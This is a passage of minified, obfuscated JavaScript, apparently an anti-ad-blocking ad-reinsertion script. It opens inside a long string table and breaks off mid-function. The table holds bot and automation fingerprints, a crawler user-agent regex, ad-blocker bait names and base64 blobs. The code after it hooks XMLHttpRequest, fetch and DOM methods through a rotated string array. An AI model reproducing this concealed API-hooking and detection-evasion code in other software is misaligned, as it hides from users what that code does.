this","checkAtrulePrelude","function","script_onerror","tokenCount","unsafe|safe","none|[fill|fill-opacity|stroke|stroke-opacity]#","HTMLIFrameElement_contentWindow","domAutomation","div","raider.io","auto|none|antialiased|subpixel-antialiased","7433109gFDGbA","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","matchType","default|menu|tooltip|sheet|none","normal|break-word","script","<number-zero-one>","iterations","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","[historical-ligatures|no-historical-ligatures]","callPhantom"," used broken syntax definition ","recovery_inventory_insert","maxViewportWidth","Scope","[<bg-layer> ,]* <final-bg-layer>","mixed|upright|sideways","String","SYN_URG","windowExternal","#as_domain","shouldApplyGdpr","isElementDisplayNoneImportant","data-","self","none|auto|textfield|menulist-button|<compat-auto>","121VhCsPO","$cdc_asdjflasutopfhvcZLmcf","limit","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","<dashed-ident>","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","opts","catch","content_ad","/widgets.html","<length>|auto","useragent","cqmax","expression","readyState","minViewportWidth","none|<integer>","<supports-decl>|<supports-selector-fn>","ric","<'block-size'>","<blend-mode>#","Invalid protect url: ","<predefined-rgb> [<number>|<percentage>|none]{3}","auto|start|end|left|right|center|justify","attachShadow","static|relative|absolute|sticky|fixed|-webkit-sticky","//# sourceURL=rtb_adm.js","\n   value: ","circle|ellipse","text/html","is_blocking_ads","parseInt","cWJ1dw==","<html ","pathname","https:","removeChild","<feature-value-block>+","compareByOriginalPositions","<declaration-value>","ad-unit","<style-condition>|<style-feature>","fromArray","<clip-source>|[<basic-shape>||<geometry-box>]|none","mailto:","b3V0cHV0","prebid","undefined","[above|below|right|left]? <length>? <image>?","none|all|[digits <integer>?]","349620vSDyTW","':' <ident-token>|':' <function-token> <any-value> ')'","<'max-height'>","upload","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","   ","v7.5.84","path","[contain|none|auto]{1,2}","prompt","dvmax","wrapper","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","channel","urlGenerate","<!DOCTYPE html>","consume","PerformanceEntry","addModule","abs( <calc-sum> )","em1wYw==","as_didomi_cmp_id","basename","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","failed","port1","https://img-load.com","botd","plainchicken.com","__lastWatirAlert","position:relative;align-items:center;display:flex;","forEach","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","a24xZWhvNmZqYnI0MHB4YzlpMnE=","default|none","insert","boolean","[auto|<length-percentage>]{1,4}","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","left","serif|sans-serif|cursive|fantasy|monospace","Equal sign is expected","findWsEnd","dXl5aw==","lookupType","Dimension","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","solid|double|dotted|dashed|wavy","[<predefined-rgb-params>|<xyz-params>]","contents|none","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","boolean-expr","removed","none","/prebid.js","getLocationRange","<length>||<color>","invalid protect-id length: ","acceptableAdsBait","success","__gppLocator","sign( <calc-sum> )","command","/cou/api_reco.php","substringToPos","hypot( <calc-sum># )","Element_id","navigator.permissions.query is not a function","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","sequentum","none|[<number>|<percentage>]{1,3}","applyRatio"," | ","leftComparison","add","[<length-percentage>|top|center|bottom]#","singleNodeValue","getServices","__webdriver_script_func","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","../","https://ad-delivery.net/px.gif?ch=2","webdriverio","Failed to detect bot: botd timeout","fields","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","doctype","[<age>? <gender> <integer>?]","Hash","blocked","charCode","auto|none|enabled|disabled","v20250731","single|multiple","<absolute-size>|<relative-size>|<length-percentage>","Element_classList","tcloaded","Number sign is not allowed","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","svb","navigator.mimeTypes is undefined","dark","Node_appendChild","cache_is_blocking_ads","adsinteractive","anymind","[( <scope-start> )]? [to ( <scope-end> )]?","toStringTag","reportToSentry","reject","eval(atob('","cqmin","pow( <calc-sum> , <calc-sum> )","auto|both|start|end|maximum|clear","clean","width-greater-than","cachedResultIsInAdIframe","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","<pseudo-page>+|<ident> <pseudo-page>*","<'border-bottom-right-radius'>","Semicolon or block is expected","consumeNumber","window.top.apstag.runtime.callCqWrapper","_top","ZWhvcg==","Comment","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","<number>","isDelim","lines","stopPropagation","syntax","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","text/javascript","pageview_id","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","cefsharp","setInterval","types","getAdserverTargeting","a2Zwdg==","includes","<color-stop-length>|<color-stop-angle>","<boolean-expr[","7ecUwid","dggn","N is expected","<grid-line>","__proto__","isTcfRequired","check","normal|text|emoji|unicode","dvb","matchDeclaration","decode","row|row-reverse|column|column-reverse","config","]-token","getDetections","visibility","file","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","ignoreInvalidMapping","<'inset-block'>","cmVzZXJ2ZWQxSW5wdXQ=","match","__lastWatirPrompt","no purpose 1 consent","[recovery] __tcfapi tcString is empty in GDPR region. value: ","Unknown node type: ","Module","matcher","status","jizsl_","label","<'margin-inline-start'>","video","gpt-rubicon","<masking-mode>#","consumeUntilBalanceEnd","<color>+|none","appVersion","gamezop.com","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","createDescriptor","DOMParser","<custom-property-name>","number","TkduRThhX3kuRmpZTz00dzNdcDc=","svi","webkitMediaStream","delete","Apple","installedModules","atan( <calc-sum> )","` should contain a prelude","toArray","getPropertyValue","auto|normal|active|inactive|disabled","<length>{1,4}","baseUrl","fixed","<'max-inline-size'>","element-selector","__selenium_unwrapped","scribd.com","PseudoElementSelector","awesomium","<color>{1,4}","insertImpl","data-owner","css","r script executed more than once","svw","nextUntil"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab",".gamezop.com","getGPPData","` structure definition","<header","rule","relative","normal|break-word|anywhere","sdkVersion","<combinator>? <complex-real-selector>","<bg-position>#","lvmin",'<a href="',"__uspapiLocator","Invalid reserved state: ","substring","unit","sourceRoot","requestIdleCallback","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","[diagonal-fractions|stacked-fractions]","hsl|hwb|lch|oklch","trim","brave","path( [<fill-rule> ,]? <string> )","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","findDeclarationValueFragments","getAttributeKeys","width-less-than","Number sign is expected","[[auto|<length-percentage>]{1,2}]#","contentAreaSelectors","buildID","start|end|center|stretch","parseAtrulePrelude","dpcm","feature","shouldReinsertByUrl","none|[<svg-length>+]#","<svg-length>","contain|none|auto","Worker","Hex or identifier is expected","normal|<length-percentage>","/cgi-bin/PelicanC.dll","src","i|s","visible","getOutOfPage","<'container-name'> [/ <'container-type'>]?","findAllFragments","style","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","<'pause-before'> <'pause-after'>?","uBlock Origin","rightComparison","Blocked interstial slot define:","decorator","<integer>|<length>","none|element|auto","<'justify-self'>|anchor-center","Identifier","naver","normal|<try-size>","unset","wrap|none","sdk","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","[recoverTcfCMP] tcf is already loaded","https://s.html-load.com","isFailed","BatteryManager","properties","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","Element","none|railed","Window_setInterval","Blocked prebid request error for ","handlers","Wrong node type `","delim-token","<'margin-block'>","<'flex-grow'>","content|fixed"," or hex digit","<'margin'>","__nightmare","edl","acos( <calc-sum> )","fill|contain|cover|none|scale-down","exports","prevUntil","url","http://127.0.0.1","Terminate - not active","Unknown node type `","<position>#","decodeUrl","size","lazyload","?as-revalidator=","Window_requestIdleCallback","import","VENDOR","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","!boolean-group","baseURI","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","supports","eachMapping","<complex-selector>#","http://localhost","<image>|<color>","action","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","viewport","WebGLRenderingContext is null","matchAtruleDescriptor","__tcfapi","HTMLImageElement","adthrive","checkAtruleName","version","filterExpression","scroll","none|path( <string> )","<script>","add|subtract|intersect|exclude","declarationList","Generic","none|always|column|page|spread","https://07c225f3.online","title (english only)","<box>#","Mesa OffScreen","normal||[size|inline-size]","rng","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","/f.min.js","\x3c!--","source","grad","atrules","<compound-selector> [<combinator>? <compound-selector>]*","[recoverTcfCMP] __tcfapi rescue","content","Function","true|false","Bad value for `","Window","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36",", y: ","addMapping","jump-start|jump-end|jump-none|jump-both|start|end","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","!(function(){","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","contentWindow","Url","sort","sourcesContent","Document","search","reinsert","[recovery] __tcfapi addEventListener","translateZ( <length> )","_blank","HTMLLinkElement","<calc-value> ['*' <calc-value>|'/' <number>]*","ZGdnbg==","gpt-funke","<length>|thin|medium|thick","ORDERED_NODE_ITERATOR_TYPE","open","[<geometry-box>|no-clip]#","__uspapi","className","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","?version=","forEachToken","as_domain",'" target="_blank" style="margin:0;font-size:10px;line-height: 1.2em;color:black;">Details</a>',"electron","parent_after","<'flex-direction'>||<'flex-wrap'>","percentage-token","loaded","responseText","pbjs","CSSStyleDeclaration","Boolean","monitoring","removeItem","auto|<color>{2}","cookie","blocking_ads","crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported","documentFocus","eventName","<pseudo-element-selector> <pseudo-class-selector>*","ddg/","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","gpt-andbeyond","cmpChar","postMessage","XXX","<'border-top-color'>{1,2}","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","window.parent.parent.apstag.runtime.callCqWrapper","adblock_fingerprint","even","width-equal-or-greater-than","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","addAtrule_","_names","ldoceonline.com","top","target","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","<string>|<custom-ident>+","OutOfPageFormat","geniee","[left|right]||[top|bottom]","<'rest-before'> <'rest-after'>?","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","em5iZw==","mustIncludeStrings","Identifier is expected","floor","window.top.document.domain;","$1   ","custom-ident","<line-width>||<line-style>||<color>","<symbol> <symbol>?","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","symplr","createItem","initInventoryFrame","\n--","nextCharCode","getCategoryExclusions",";<\/script></head></html>","nhn","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","inmobi","NmFreWhvcjgwbTM3c2xmdzF2eHA=","`, expected `","mousemove","<media-in-parens> [or <media-in-parens>]+","runAdAuction","cache_isbot","FIRST_ORDERED_NODE_TYPE","all","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","toLog","khz","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","btoa","encodeId","upward","inventory-removal-key","<'column-width'>||<'column-count'>","HTMLMediaElement","getTargeting","flow|flow-root|table|flex|grid|ruby","appendScriptElementAsync","ensureInit","sendBeacon","code","ZmthZA==","symbol","getTime","none|<shadow>#","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","www.whatcar.com","window.parent._df.t","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","<easing-function>#","<percentage>","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","block","https://html-load.com","SyntaxError","min( <calc-sum># )","<'border-bottom-left-radius'>","drag|no-drag","visible|hidden","gpt-anymind","0d677ebc-1f69-4f65-bda7-2e402eb202d5","nullable","index","mismatchOffset","lastIndexOf","Object","querySelector","(-token","atrule","https://fb2.html-load.com","setTargetingForGPTAsync","Unknown property","splice","setTimeout","stroke","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","isAbsolute","charCodeAt","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","reserved1Output","<url>|<string>","langenscheidt.com","<angle>","<single-animation-iteration-count>#","Y29rcQ==","read-only|read-write|write-only","fill","Invalid base64 digit: ","previousElementSibling","transferSize","none|auto|<percentage>","var(","rgba(247, 248, 224, 0.5)","destroySlots","<percentage>?&&<image>","ACK","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","isCmpBlockedFinally: ","HTMLVideoElement","clearInterval","_isTcfNeeded","/npm-monitoring","prelude","not","[from-image||<resolution>]&&snap?","none|<single-transition-property>#","opt/","cmVzZXJ2ZWQy","INVENTORY_FRAME","img_","nightmare","firstCharOffset"," requestBids.before hook: ","<number-percentage>{1,4}&&fill?","lr-tb|rl-tb|tb-rl|lr|rl|tb","compareByGeneratedPositionsInflated","send","isBalanceEdge","Brackets","getNode","coupang-dynamic","dable","_phantom","document.documentElement is undefined","every","reserved2","filename","as-extra","warn","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","<image>|none","logs","hidden","generic( kai )|generic( fangsong )|generic( nastaliq )","components","none|chained","window.top.confiant.services().onASTAdLoad","FeatureRange","ar-yahoo-v1","<integer>","placeholders","Element_setAttribute","_sources","calc( <calc-sum> )","bad-url-token","Bad value `","<number>|<percentage>|none",")-token","String or url() is expected","parse","unhandled exception","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","is_tcf_required","rhino","isUnregistered","POST","head","auto|bar|block|underscore","normal|<feature-tag-value>#","adUnits","svh","text","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","getSlots","<display-outside>?&&[flow|flow-root]?&&list-item","<ns-prefix>? <ident-token>","closest-side|closest-corner|farthest-side|farthest-corner|sides","[none|<custom-ident>]#","applyTo","Unknown type: ","Failed to detect bot","spawn","Inventory.insert","children","MatchGraph","isElementVisibilityHidden","_skipValidation","OWptYW53eXF4MHM1NHp1dG82aA==","normal|[light|dark|<custom-ident>]+&&only?","` is missed","viewport_document","HEAD","[recoverTcfCMP] __tcfloaded_cache hit. Value: ","auth","<-ms-filter-function>+","purpose","out_of_page","[<box>|border|padding|content|text]#","jsHeapSizeLimit","gptDisabledByMissingTcf","normal|[<number> <integer>?]","is_tc_string_resolved","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","<integer>|auto","Integer is expected","getVersion","raptive"," | value: ","cmp_blocked","parentNode","svmin","\n  ","` node type definition","http:","eat","<line-width>{1,4}","[auto|alphabetic|hanging|ideographic]","<'border-top-width'>||<'border-top-style'>||<color>","isVisible","interval","none|manual|auto","focus/","flat|preserve-3d","issue","( <media-condition> )|<media-feature>|<general-enclosed>","skipValidation","<urange>#","EventTarget","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","content-box|padding-box|border-box","initial","__p_","height","auto|start|end|center|baseline|stretch","element-not-selector","geb","Too many hex digits","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","parseWithFallback","checkAtruleDescriptorName","[lining-nums|oldstyle-nums]","result","compareByGeneratedPositionsDeflatedNoLine","generated","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const 